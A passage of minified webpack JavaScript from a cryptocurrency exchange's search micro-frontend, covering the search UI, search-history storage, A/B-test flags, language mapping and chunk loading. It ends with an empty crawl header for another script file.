"search"}',className:"aggregated-search__icon"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.8852 17.9997C14.5603 18.9129 12.9545 19.4475 11.2237 19.4475C6.6819 19.4475 3 15.7656 3 11.2237C3 6.6819 6.6819 3 11.2237 3C15.7656 3 19.4475 6.6819 19.4475 11.2237C19.4475 12.9545 18.9129 14.5603 17.9997 15.8852L21.2929 19.1783C21.6834 19.5688 21.6834 20.202 21.2929 20.5925L20.5925 21.2929C20.202 21.6834 19.5688 21.6834 19.1783 21.2929L15.8852 17.9997ZM16.457 11.2237C16.457 14.114 14.114 16.457 11.2237 16.457C8.33348 16.457 5.99045 14.114 5.99045 11.2237C5.99045 8.33348 8.33348 5.99045 11.2237 5.99045C14.114 5.99045 16.457 8.33348 16.457 11.2237Z",fill:"#C4C7CA"})):n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:i,"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "search"}',className:"aggregated-search__icon aggregated-search__icon-v3"},n.createElement("mask",{id:"mask0_16390_45969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"20",height:"20"},n.createElement("rect",{width:"20",height:"20",fill:"#004099"})),n.createElement("g",{mask:"url(#mask0_16390_45969)"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 9C3 5.68629 5.68629 3 9 3C12.3137 3 15 5.68629 15 9C15 12.3137 12.3137 15 9 15C5.68629 15 3 12.3137 3 9ZM9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17C10.8487 17 12.551 16.3729 13.9056 15.3199L16.9821 18.3963L17.6892 19.1034L19.1034 17.6892L18.3963 16.9821L15.3199 13.9056C16.3729 12.551 17 10.8487 17 9C17 4.58172 13.4183 1 9 1Z",fill:"white"}))),a&&n.createElement("div",{className:"gateio-aggregated-search__modal aggregated-search-modal-container",id:"gateio-aggregated-search__modal"},n.createElement(n.Suspense,{fallback:n.createElement(D.IZ,null)},n.createElement(F,{isShow:a,setIsShowSearchModal:t}))))},K=L(window.g_lang);function Q(e){var a=e.gLang,t=j((0,n.useState)(!1),2),o=t[0],s=t[1],l=j(n.useState(O.Z.get("dark")?"dark":"light"),2),c=l[0],u=l[1],d=j((0,n.useState)(""),2),h=d[0],p=d[1],m=(0,M.I)(),g=(0,z.E)(),y=g.lang,f=g.setLang,k=(0,H.Z)(),S=(0,q.Z)();(0,n.useEffect)(function(){u(S?"dark":"light")},[S]),window._setColorScheme=u;var _=n.useMemo(function(){return{colorScheme:c}},[c]);(0,n.useEffect)(function(){K=L(a),f(K)},[a,f]),window.updateGlang=function(e){var a=L(e||"en");p(a),f(a)};var v=(0,n.useCallback)(function(e){var a,t;if("none"!==(null===(t=document.getElementById("gate_aggregated_search_container"))||void 0===t||null===(a=t.style)||void 0===a?void 0:a.display)){var r=document.getElementById("gateio-aggregated-search__modal"),n=document.querySelector(".aggregated-search__icon");if(r&&n){var o=e.target,i=n.contains(o),l=r.contains(o);i||l||(s(!1),window["search-resetValue"]&&window["search-resetValue"]())}}},[]);return(0,n.useEffect)(function(){var e;o&&!m&&(null===(e=document)||void 0===e||e.addEventListener("click",v,!0));return function(){var e;null===(e=document)||void 0===e||e.removeEventListener("click",v,!0)}},[v,m,o]),(0,G.I8)(function(){window.isResetSearchValue=!0,k.resetValue()}),n.createElement(r.Me,{theme:_},n.createElement(I.f,{theme:{other:{lang:y||h||K||"en"},dir:"ar"===(y||h||K)?"rtl":"ltr"}},n.createElement(x.N$,null,n.createElement(i.Z,{locale:h||K,key:h||K,defaultLocale:C.ENGLISH,messages:R[h||K]},n.createElement(B,{isShowSearchModal:o,setIsShowSearchModal:s})))))}window.aggregated_search_transToStr=function(e){var a,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=(R[L(window.g_lang)]||{})[e]||e;return"string"===typeof r&&"object"===("undefined"===typeof t?"undefined":(a=t)&&"undefined"!==typeof Symbol&&a.constructor===Symbol?"symbol":typeof a)&&Object.entries(t).forEach(function(e){var a=j(e,2),t=a[0],n=a[1];r=r.replace(new RegExp("\\{\\s*".concat(t,"\\s*\\}"),"g"),n)}),r},window.aggregated_search_trans=function(e,a){return n.createElement(s.Z,{id:e,values:a})},window.getModalRootElement=function(){return document.getElementById("gateio-aggregated-search__modal")},window.getInputElement=function(){return document.getElementById("gateio-aggregated-search__input")};var U=function(e){var a,t,r,n,o=e.g_lang,i=e.lang_prefix,s=e.gate_search_version,l=e.theme,c=e.coinIconVersionWhiteList,u=e.market_rise_color,d=e.registerDepositModal,h=e.showDepositModal;l&&(null===(a=window)||void 0===a?void 0:a._setColorScheme)&&(null===(r=window)||void 0===r||r._setColorScheme(l));(window.g_lang=(0,G.$6)(o)||window.g_lang||"en",(null===(t=window)||void 0===t?void 0:t.updateGlang)&&o)&&(null===(n=window)||void 0===n||n.updateGlang(window.g_lang));window.lang_prefix=i||window.lang_prefix||"",window.gate_search_version=s||2,window.market_rise_color=u||O.Z.get("market_rise_color")||window.market_rise_color,window.aggregated_search_variable={coinIconVersionWhiteList:c||window.coinIconVersionWhiteList||[]},window.registerDepositModal=d,window.showDepositModal=h&&d&&function(){d({scene:"aggregated_search"}),h()}};t(4864);function X(e,a,t,r,n,o,i){try{var s=e[o](i),l=s.value}catch(c){return void t(c)}s.done?a(l):Promise.resolve(l).then(r,n)}function W(e){return function(){var a=this,t=arguments;return new Promise(function(r,n){var o=e.apply(a,t);function i(e){X(o,r,n,i,s,"next",e)}function s(e){X(o,r,n,i,s,"throw",e)}i(void 0)})}}function Z(e,a){var t,r,n,o={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]},i=Object.create(("function"===typeof Iterator?Iterator:Object).prototype);return i.next=s(0),i.throw=s(1),i.return=s(2),"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(l){return function(s){if(t)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(o=0)),o;)try{if(t=1,r&&(n=2&s[0]?r.return:s[0]?r.throw||((n=r.return)&&n.call(r),0):r.next)&&!(n=n.call(r,s[1])).done)return n;switch(r=0,n&&(s=[2&s[0],n.value]),s[0]){case 0:case 1:n=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,r=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(n=(n=o.trys).length>0&&n[n.length-1])&&(6===s[0]||2===s[0])){o=0;continue}if(3===s[0]&&(!n||s[1]>n[0]&&s[1]<n[3])){o.label=s[1];break}if(6===s[0]&&o.label<n[1]){o.label=n[1],n=s;break}if(n&&o.label<n[2]){o.label=n[2],o.ops.push(s);break}n[2]&&o.ops.pop(),o.trys.pop();continue}s=a.call(e,o)}catch(l){s=[6,l],r=0}finally{t=n=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}}window.__POWERED_BY_QIANKUN__&&(t.p=window.__INJECTED_PUBLIC_PATH_BY_QIANKUN__);var J=L(window.g_lang);function Y(e){var a=e.container,t=e.g_lang;t&&(J=L(window.g_lang)),(a?o.createRoot(a.querySelector("#gateio-aggregated_search-root")):o.createRoot(document.getElementById("gateio-aggregated_search-root"))).render(n.createElement(n.StrictMode,null,n.createElement(i.Z,{locale:J,defaultLocale:C.ENGLISH,messages:R[J]},n.createElement(r.Me,null,n.createElement(Q,{gLang:t})))))}function $(){return W(function(){return Z(this,function(e){return[2]})})()}function ee(e){return W(function(){return Z(this,function(a){return e.props&&U(e.props),[2]})})()}function ae(e){return W(function(){return Z(this,function(a){return U(e),function(e){e.onGlobalStateChange(function(e){var a;"undefined"!==typeof window._setColorScheme&&(null===(a=window)||void 0===a||a._setColorScheme(e.theme))})}(e),Y(e),[2]})})()}function te(e){return W(function(){var a;return Z(this,function(t){return a=e.container,(a?o.createRoot(a.querySelector("#gateio-aggregated_search-root")):o.createRoot(document.getElementById("gateio-aggregated_search-root"))).unmount(),[2]})})()}window.__POWERED_BY_QIANKUN__||Y({})},6182:(e,a,t)=>{t.d(a,{E:()=>c});var r=t(5686);var n=t(994);function o(e,a,t){return a in e?Object.defineProperty(e,a,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[a]=t,e}function i(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{},r=Object.keys(t);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.forEach(function(a){o(e,a,t[a])})}return e}function s(e,a){return a=null!=a?a:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):function(e,a){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);a&&(r=r.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),t.push.apply(t,r)}return t}(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}),e}var l="default",c=(0,n.Ue)(function(e,a){var t,n=(o(t={},r.Sz.home_search_box_ab,l),o(t,r.Sz.home_search_new_you_may_like_ab,l),o(t,r.Sz.home_search_Gate_top_searches,l),o(t,r.Sz.home_search_result_earn_ab,l),o(t,r.Sz.home_search_result_AIsummary_ab,l),t),c=function(t,r){e({abValues:s(i({},a().abValues),o({},t,r))})};return function(e,a){function t(){var r=!1;try{r=e()}catch(n){return}!0!==r?"undefined"!==typeof window&&"function"===typeof window.requestIdleCallback?window.requestIdleCallback(t):setTimeout(t,16):a()}"undefined"!==typeof window&&"function"===typeof window.requestIdleCallback?window.requestIdleCallback(t):setTimeout(t,16)}(function(){return void 0!==window.collectEvent},function(){var e,a,t,n,o,i,s,l;window.collectEvent("getVar",[r.Sz.home_search_Gate_top_searches],0,function(e){c(r.Sz.home_search_Gate_top_searches,Number(e))}),null===(e=(a=window).collectEvent)||void 0===e||e.call(a,"getVar",r.Sz.home_search_new_you_may_like_ab,0,function(e){c(r.Sz.home_search_new_you_may_like_ab,Number(e))}),null===(t=(n=window).collectEvent)||void 0===t||t.call(n,"getVar",r.Sz.home_search_box_ab,0,function(e){c(r.Sz.home_search_box_ab,Number(e))}),null===(o=(i=window).collectEvent)||void 0===o||o.call(i,"getVar",r.Sz.home_search_result_earn_ab,0,function(e){c(r.Sz.home_search_result_earn_ab,Number(e))}),null===(s=(l=window).collectEvent)||void 0===s||s.call(l,"getVar",r.Sz.home_search_result_AIsummary_ab,0,function(e){c(r.Sz.home_search_result_AIsummary_ab,Number(e))})}),{lang:"en",setLang:function(a){return e({lang:a})},abValues:n,setAbValue:c,isDarkMode:!1,setIsDarkMode:function(a){return e({isDarkMode:a})}}})},2365:(e,a,t)=>{t.d(a,{Z:()=>i});var r=t(994),n=t(5686),o=t(7090);const i=(0,r.Ue)(function(e,a){return{isLoading:!1,isMoreLoading:!1,isEmpty:!1,isFailNetwork:!1,searchVal:"",searchValResource:"",isDeleteOpen:!1,selectedTabKey:n.rS.all,selectedCategoryKey:"",searchTabKeys:[],searchData:{},currentTabSearchResults:{},historyList:(0,o.nO)(),loadingType:n.zu.default,relatedData:[],isDebouncing:!1,isTooManyAttempt:!1,siteSettings:{fiat_list:{},curr_fiat:"USD",curr_fiat_market_rates:{}},tabOrder:[],supportNetworks:[],isAiOpened:function(){var e=localStorage.getItem("aggregated_search_isAiOpened")||"true";return JSON.parse(e)}(),setSearchVal:function(a){e({searchVal:a})},setSearchValResource:function(a){e({searchValResource:a||"search"})},setIsLoading:function(a){e({isLoading:a})},setIsEmpty:function(a){e({isEmpty:a})},setIsFailNetwork:function(a){e({isFailNetwork:a})},setIsDeleteOpen:function(a){e({isDeleteOpen:a})},setIsDebouncing:function(a){e({isDebouncing:a})},setSelectedTabKey:function(a){e({selectedTabKey:a})},setSelectedCategoryKey:function(a){e({selectedCategoryKey:a})},setSearchTabkeys:function(a){e({searchTabKeys:a})},setSearchData:function(a){e({searchData:a})},setCurrentTabSearchResults:function(a){e({currentTabSearchResults:a})},setHistoryList:function(a){Array.isArray(a)?e({historyList:a}):e({historyList:[a]})},addHistoryItem:function(a){(0,o.F0)(a),e({historyList:(0,o.nO)()})},clearHistoryList:function(){(0,o.Ev)(),e({historyList:[]})},resetValue:function(){window.isResetSearchValue?e({searchVal:"",isLoading:!1,isFailNetwork:!1,isEmpty:!1,selectedTabKey:n.rS.all,selectedCategoryKey:""}):e({isLoading:!1,isFailNetwork:!1}),window.isResetSearchValue=!1},setLoadingType:function(a){e({loadingType:a})},setRelatedData:function(a){e({relatedData:a})},setIsTooManyAttempt:function(a){e({isTooManyAttempt:a})},setSiteSettings:function(a){e({siteSettings:a})},setTabOrder:function(a){e({tabOrder:a})},setSupportNetworks:function(a){e({supportNetworks:a})},setIsAiOpened:function(a){localStorage.setItem("aggregated_search_isAiOpened",a.toString()),e({isAiOpened:a})}}})},5686:(e,a,t)=>{t.d(a,{Sz:()=>V,cQ:()=>x,jU:()=>M,L8:()=>s,g:()=>T,zo:()=>P,wM:()=>C,Rv:()=>i,BX:()=>w,zu:()=>A,k8:()=>o,l7:()=>_,$8:()=>O,eV:()=>R,Nn:()=>H,vH:()=>q,lx:()=>u,zF:()=>l,rl:()=>z,g9:()=>c,UO:()=>g,jS:()=>h,Du:()=>p,JI:()=>y,bA:()=>b,Kb:()=>v,jw:()=>I,b5:()=>L,Dw:()=>m,rk:()=>S,eM:()=>k,Ix:()=>f,AT:()=>E,rS:()=>d,v5:()=>D});function r(e,a){(null==a||a>e.length)&&(a=e.length);for(var t=0,r=new Array(a);t<a;t++)r[t]=e[t];return r}var n,o=10,i=20,s=10,l=0,c=10310100,u=0,d={all:"all",spot:"spot",derivatives:"derivatives",alpha:"alpha",web3:"web3",bots:"bots",copy_trading_leader:"copy_trading_leader",launch:"launch",earn:"earn",search_earn:"search_earn",search_launch:"search_launch",pre_market_mint_otc:"pre_market_mint_otc",moments:"moments",ann_faq:"ann_faq",functions:"functions",pilot:"pilot",notice:"notice",copy:"copy_trading_leader",finance:"earn",etf:"etf"},h={earn:"earn",loan:"loan",announcement:"announcement",faq:"faq",moments_post:"moments_post",moments_user:"moments_user",moments_live_stream:"moments_live_stream",moments_news:"moments_news",moments_blog:"moments_blog",moments_future_events_economic:"moments_future_events_economic",moments_future_events_project:"moments_future_events_project",moments_explore:"moments_explore",ann:"announcement"},p=["earn","loan"],m=["moments_post","moments_user","moments_live_stream","moments_news","moments_blog","moments_future_events_project","moments_future_events_economic","moments_explore"],g=["announcement","faq"],y=["earn","loan"],f=["announcement","faq"],k=(["bots","copy"].concat(function(e){if(Array.isArray(e))return r(e)}(n=m)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(n)||function(e,a){if(e){if("string"===typeof e)return r(e,a);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(t):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,a):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),["spot","derivatives","earn","loan","moments_news","moments_blog","moments_future_events_economic","moments_future_events_project","moments_explore","earn","moments","ann_faq","functions","pilot","pre_market_mint_otc","launch","alpha","web3","bots","copy_trading_leader","launch"]),S=[],_="--",v=(window.aggregated_search_transToStr,function(){var e=window.aggregated_search_transToStr;return{spot:e("Spot"),margin:e("Search.Margin"),futures:e("Search.Perpetual"),delivery:e("Search.Delivery"),option:e("Options"),etf:"ETF"}}),b=function(e,a){var t=window.lang_prefix;switch(e){case"spot":default:return"".concat(t,"/trade/").concat(a.symbol,"_").concat(a.market);case"margin":return"".concat(t,"/trade/").concat(a.symbol,"_").concat(a.market,"?tab=isolated_margin");case"futures":return"USDT"===a.market?"".concat(t,"/futures/USDT/").concat(a.symbol,"_").concat(a.market):"".concat(t,"/futures/BTC/").concat(a.symbol,"_").concat(a.market);case"delivery":return"".concat(t,"/futures-delivery/USDT/").concat(a.business_id);case"option":return"".concat(t).concat(a.url)}},w={video:"video",streaming:"streaming"},T=function(e){return e.lead_earn="lead_earn",e.hodl_lock="hodl_lock",e.dual="dual",e.coin_staking="coin_staking",e.vip_lend_earn="vip_lend_earn",e.vip_staking="vip_staking",e.vip_dual_savings="vip_dual_savings",e}({}),A=function(e){return e[e.default=0]="default",e[e.page=1]="page",e[e.firstTab=2]="firstTab",e[e.secondTab=3]="secondTab",e}({}),E=["earn","loan","moments_post","moments_user","moments_live_stream","moments_news","moments_blog","moments_explore","moments_future_events_economic","moments_future_events_project","announcement","faq"],P=function(e){return e.EXPLORE="explore",e.LEARN="learn",e.PRICE="price",e.HOW_TO_BUY="how-to-buy",e.PRICE_PREDICTION="price-prediction",e}({}),C=["price","how-to-buy","price-prediction"],R=function(e){return e.risered="red",e.risegreen="green",e}({}),L=function(e){var a,t,r,n=(new Date).toISOString().split("T")[0].replace(/-/g,"");return(null===(r=window)||void 0===r||null===(t=r.aggregated_search_variable)||void 0===t||null===(a=t.coinIconVersionWhiteList)||void 0===a?void 0:a.includes(null===e||void 0===e?void 0:e.toLowerCase()))?"?v=".concat(n):""},I=function(){var e=window.aggregated_search_transToStr;return{suspended:{label:e("Search.Suspended"),bg:"var(--color-cmpt-tag-gray-in-layer)",color:"var(--color-text-text-secondary)"},st:{label:e("trade.ST"),bg:"var(--color-cmpt-redfunct-bg)",color:"var(--color-text-text-error)"}}},x="https://icon.gateimg.com",O=function(e){return e.MINT="pre_market_mint",e.OTC="pre_market_otc",e}({}),M=function(e){return e.BOX="1",e.NUM="2",e}({}),q=function(e){return e.pilot="pilot",e.express="express",e.fiat_trade="fiat_trade",e.deposit="deposit",e}({}),D={cn:"zh",en:"en",vn:"vi",tw:"zh-tw",es:"es",ru:"ru",fr:"fr",de:"de",pt:"pt",th:"th",id:"id",tr:"tr",ja:"ja",ar:"ar",uk:"uk",br:"pt-br",nl:"nl",it:"it"},z=function(e){return e.buy="buy",e.sell="sell",e}({}),V={home_search_Gate_top_searches:"home_search_Gate_top_searches_ab",home_search_new_you_may_like_ab:"home_search_new_you_may_like_ab",home_search_box_ab:"home_search_box_ab",home_search_result_earn_ab:"home_search_result_earn_ab",home_search_result_AIsummary_ab:"home_search_result_AIsummary_ab"},H={search_box:"search_box",search_history:"search_history",you_may_like:"you_may_like",gate_top_searches:"Gate_top_searches"}},3717:(e,a,t)=>{t.d(a,{$6:()=>l,BH:()=>s,I8:()=>d,Kd:()=>u,pY:()=>c});var r=t(4194),n=t(2619),o=t(6182),i=t(2118),s=function(){var e=i.Z.get("lang")||"en";return{cn:"zh",tw:"zh-tw",pt:"pt-br",vn:"vi"}[e]||e},l=function(e){var a={"zh-tw":"tw",zh:"cn",vi:"vn","pt-br":"br"};return a[e]?a[e]:e},c=function(e,a){try{return window.aggregated_search_transToStr(e,a)||e}catch(t){return e}},u=function(){var e=i.Z.get("lang")||window.g_lang||"en";return{lang:e,isAr:"ar"===e}},d=function(e){var a=(0,o.E)(),t=a.lang,i=a.setLang,s=(0,n.n)(e),l=(0,r.useRef)(t);(0,r.useEffect)(function(){l.current!==t&&(s(),l.current=t)},[s,t,i])}},7090:(e,a,t)=>{function r(e,a,t){return a in e?Object.defineProperty(e,a,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[a]=t,e}function n(e,a){return a=null!=a?a:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):function(e,a){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);a&&(r=r.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),t.push.apply(t,r)}return t}(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}),e}function o(e){return e&&"undefined"!==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}t.d(a,{Ev:()=>u,F0:()=>c,nO:()=>d,sZ:()=>h});var i="search_history_v2",s=function(e){return e.length<=20?e:e.substring(0,20)+"..."},l=function(){try{var e=localStorage.getItem(i);if(!e)return[];var a=JSON.parse(e);return Array.isArray(a)?a.filter(function(e){return e&&"object"===("undefined"===typeof e?"undefined":o(e))&&"string"===typeof e.fullTitle&&""!==e.fullTitle.trim()}):[]}catch(t){return[]}},c=function(e){if(e&&"object"===("undefined"===typeof e?"undefined":o(e))&&e.fullTitle&&"string"===typeof e.fullTitle){var a=l(),t=a.findIndex(function(a){var t,r;return((null===a||void 0===a||null===(t=a.fullTitle)||void 0===t?void 0:t.trim())||"")===((null===e||void 0===e||null===(r=e.fullTitle)||void 0===r?void 0:r.trim())||"")});-1!==t&&a.splice(t,1);var c=n(function(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{},n=Object.keys(t);"function"===typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.forEach(function(a){r(e,a,t[a])})}return e}({},e),{title:s(e.fullTitle)});a.unshift(c),a.length>30&&a.splice(30),function(e){try{localStorage.setItem(i,JSON.stringify(e))}catch(a){}}(a)}},u=function(){localStorage.removeItem(i)},d=function(){var e=l(),a=[],t=new Set,r=!0,n=!1,o=void 0;try{for(var i,s=e[Symbol.iterator]();!(r=(i=s.next()).done);r=!0){var c=i.value;if((null===c||void 0===c?void 0:c.fullTitle)&&!c.fullTitle.includes("undefined")&&(null===c||void 0===c?void 0:c.title)&&!c.title.includes("undefined")){var u=c.fullTitle.trim();u&&!t.has(u)&&(t.add(u),a.push(c))}}}catch(d){n=!0,o=d}finally{try{r||null==s.return||s.return()}finally{if(n)throw o}}return a},h=function(e,a,t){return{fullTitle:e,title:s(e),url:a||"",uniqueId:t}}},4857:(e,a,t)=>{t.d(a,{if:()=>o,jV:()=>n,wd:()=>r});var r=function(e){return e.SEARCH_QUIT="quit",e.HOME_SEARCH_CLICK="home_search_click",e.HOME_SEARCH_RESULT_CLICK="home_search_result_click",e}({});function n(e){var a,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(window.collectEvent){var r="object"===("undefined"===typeof t?"undefined":(a=t)&&"undefined"!==typeof Symbol&&a.constructor===Symbol?"symbol":typeof a)?t:{button_name:t};window.collectEvent("beconEvent",e,r)}}var o={quit:function(){n("home_search_click",{button_name:"search_input_cancel"})}}}},a={};function t(r){var n=a[r];if(void 0!==n)return n.exports;var o=a[r]={exports:{}};return e[r].call(o.exports,o,o.exports,t),o.exports}t.m=e,(()=>{var e=[];t.O=(a,r,n,o)=>{if(!r){var i=1/0;for(u=0;u<e.length;u++){r=e[u][0],n=e[u][1],o=e[u][2];for(var s=!0,l=0;l<r.length;l++)(!1&o||i>=o)&&Object.keys(t.O).every(e=>t.O[e](r[l]))?r.splice(l--,1):(s=!1,o<i&&(i=o));if(s){e.splice(u--,1);var c=n();void 0!==c&&(a=c)}}return a}o=o||0;for(var u=e.length;u>0&&e[u-1][2]>o;u--)e[u]=e[u-1];e[u]=[r,n,o]}})(),t.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return t.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;t.t=function(r,n){if(1&n&&(r=this(r)),8&n)return r;if("object"===typeof r&&r){if(4&n&&r.__esModule)return r;if(16&n&&"function"===typeof r.then)return r}var o=Object.create(null);t.r(o);var i={};e=e||[null,a({}),a([]),a(a)];for(var s=2&n&&r;"object"==typeof s&&!~e.indexOf(s);s=a(s))Object.getOwnPropertyNames(s).forEach(e=>i[e]=()=>r[e]);return i.default=()=>r,t.d(o,i),o}})(),t.d=(e,a)=>{for(var r in a)t.o(a,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},t.f={},t.e=e=>Promise.all(Object.keys(t.f).reduce((a,r)=>(t.f[r](e,a),a),[])),t.u=e=>"static/js/"+({73:"Home-d91a9049",285:"Home-7bd12dde",330:"Home-d5a0c19c",522:"Home-a77f9da7",866:"Home-31743c5a",941:"Home-7c36387c"}[e]||e)+"."+{73:"0d087824",269:"7653e64a",280:"01178a4d",285:"e4bf0bc5",330:"a6915533",376:"19d883b9",405:"e98071f3",461:"0bab4657",462:"de2b6a4c",483:"f8942eac",493:"1ae5deb6",522:"82874526",548:"a0869f97",787:"019e25f4",850:"0c06fd08",855:"b064c71f",866:"bd081171",941:"9fb10bd0",996:"8eae414b"}[e]+".chunk.js",t.miniCssF=e=>"static/css/"+(866===e?"Home-31743c5a":e)+"."+{493:"b7beaf05",866:"1928aff9"}[e]+".chunk.css",t.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="aggregated_search:";t.l=(r,n,o,i)=>{if(e[r])e[r].push(n);else{var s,l;if(void 0!==o)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==r||d.getAttribute("data-webpack")==a+o){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,t.nc&&s.setAttribute("nonce",t.nc),s.setAttribute("data-webpack",a+o),s.src=r),e[r]=[n];var h=(a,t)=>{s.onerror=s.onload=null,clearTimeout(p);var n=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),n&&n.forEach(e=>e(t)),a)return a(t)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),l&&document.head.appendChild(s)}}})(),t.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.p="/cdn/fe/micro-fe/prod/aggregated_search/",(()=>{if("undefined"!==typeof document){var e=e=>new Promise((a,r)=>{var n=t.miniCssF(e),o=t.p+n;if(((e,a)=>{for(var t=document.getElementsByTagName("link"),r=0;r<t.length;r++){var n=(i=t[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(n===e||n===a))return i}var o=document.getElementsByTagName("style");for(r=0;r<o.length;r++){var i;if((n=(i=o[r]).getAttribute("data-href"))===e||n===a)return i}})(n,o))return a();((e,a,r,n,o)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",t.nc&&(i.nonce=t.nc),i.onerror=i.onload=t=>{if(i.onerror=i.onload=null,"load"===t.type)n();else{var r=t&&t.type,s=t&&t.target&&t.target.href||a,l=new Error("Loading CSS chunk "+e+" failed.\n("+r+": "+s+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=r,l.request=s,i.parentNode&&i.parentNode.removeChild(i),o(l)}},i.href=a,r?r.parentNode.insertBefore(i,r.nextSibling):document.head.appendChild(i)})(e,o,null,a,r)}),a={179:0};t.f.miniCss=(t,r)=>{a[t]?r.push(a[t]):0!==a[t]&&{493:1,866:1}[t]&&r.push(a[t]=e(t).then(()=>{a[t]=0},e=>{throw delete a[t],e}))}}})(),(()=>{var e={179:0};t.f.j=(a,r)=>{var n=t.o(e,a)?e[a]:void 0;if(0!==n)if(n)r.push(n[2]);else if(866!=a){var o=new Promise((t,r)=>n=e[a]=[t,r]);r.push(n[2]=o);var i=t.p+t.u(a),s=new Error;t.l(i,r=>{if(t.o(e,a)&&(0!==(n=e[a])&&(e[a]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;s.message="Loading chunk "+a+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,n[1](s)}},"chunk-"+a,a)}else e[a]=0},t.O.j=a=>0===e[a];var a=(a,r)=>{var n,o,i=r[0],s=r[1],l=r[2],c=0;if(i.some(a=>0!==e[a])){for(n in s)t.o(s,n)&&(t.m[n]=s[n]);if(l)var u=l(t)}for(a&&a(r);c<i.length;c++)o=i[c],t.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return t.O(u)},r=window.webpackJsonp_aggregated_search=window.webpackJsonp_aggregated_search||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})(),t.nc=void 0;var r=t.O(void 0,[992,835,428],()=>t(2416));return r=t.O(r)})());

--- FILE ---
content_type: text/javascript
request_url: https://www.gate.com/cdn/fe/static/icons/iconpark/iconpark_header3.1.20250401.js
body_size: 104261
content:
